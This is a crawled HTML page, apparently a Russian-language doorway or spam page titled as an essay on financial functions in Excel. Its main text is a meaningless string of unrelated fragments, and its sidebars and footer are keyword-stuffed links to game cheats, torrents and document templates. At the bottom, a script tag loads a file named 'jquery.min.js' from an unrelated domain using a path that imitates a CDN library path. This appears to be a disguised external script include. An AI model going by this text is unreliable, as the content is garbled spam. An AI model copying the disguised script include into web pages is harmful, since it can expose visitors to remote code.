

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eekailaiph.geeuphq.com/ib7-finansovye-funkcii-v-excel-referat.html
body_size: 2158
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Финансовые функции в excel реферат - eekailaiph.geeuphq.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eekailaiph.geeuphq.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Финансовые функции в excel реферат</h2>
                            </header>
                            <p>Оборачиваемость кредиторской задолженности в днях: период и длительность оборота, срок. Название: Использование метода гештальт терапии в социально психологической. 
Поисковая сиcтема, список запросов, поиск информации. Программно-аппаратный комплекс с веб. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ib7-obrazec-sluzhebnoy-zapiski-na-vydachu-kanctovarov.html">Образец служебной записки на выдачу канцтоваров</a></li>
                                <li><a href="ib7-chity-na-gta-sanandres-bez-policii.html">Читы на гта санандрес без полиции</a></li>
                                <li><a href="ib7-raspisanie-samoletov-s-voronezha-do-moskvy.html">Расписание самолетов с воронежа до москвы</a></li>
                                <li><a href="ib7-elektronnyy-zhurnal-439.html">Электронный журнал 439</a></li>
                                <li><a href="ib7-skachat-knigi-kochergin-andrey.html">Скачать книги кочергин андрей</a></li>
                                <li><a href="ib7-arma-3-sistemnye-trebovaniya.html">Arma 3 системные требования</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Оборачиваемость кредиторской задолженности: коэффициент.</li>
<li>Дипломная работа: Использование метода гештальт терапии.</li>
<li>Здесь найдется все.</li>
<li>Здесь найдется все.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ib7-marshruty-i-raspisanie.html">Маршруты и расписание</a></li>
                                            <li><a href="ib7-akt-garantiynoy-zameny-obrazec.html">Акт гарантийной замены образец</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ib7-maynkraft-pixelmon-skachat-torrent.html">Майнкрафт pixelmon скачать торрент</a></li>
                                            <li><a href="ib7-steam-api-dll-chto-eto.html">Steam api dll что это</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ib7-obrazec-garantiynogo-pisma-yuridicheskiy-adres.html">Образец гарантийного письма юридический адрес</a></li>
                                            <li><a href="ib7-poezd-intersiti-shema-raspolozheniya-mest.html">Поезд интерсити схема расположения мест</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ib7-coalition-multiplayer-fps-skachat-na-android.html">Coalition multiplayer fps скачать на андроид</a></li>
                                            <li><a href="ib7-selfi-prilozhenie-skachat.html">Селфи приложение скачать</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
